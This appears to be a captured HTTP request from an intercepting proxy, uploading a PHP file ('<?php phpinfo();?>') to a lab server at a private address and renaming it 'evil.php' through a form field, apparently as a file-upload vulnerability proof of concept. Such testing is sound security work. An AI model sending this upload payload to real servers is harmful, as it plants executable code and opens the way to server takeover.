 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.254.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary5441301baed002c2608da93fca492aca
8 Content-Length: 355
9 Origin: http://192.168.254.128:8080
10 Connection: close
11 Referer: http://192.168.254.128:8080/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary5441301baed002c2608da93fca492aca
16 Content-Disposition: form-data; name="file"; filename="a.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------geckoformboundary5441301baed002c2608da93fca492aca
21 Content-Disposition: form-data; name="name"
22
23 evil.php
24 ------geckoformboundary5441301baed002c2608da93fca492aca--
25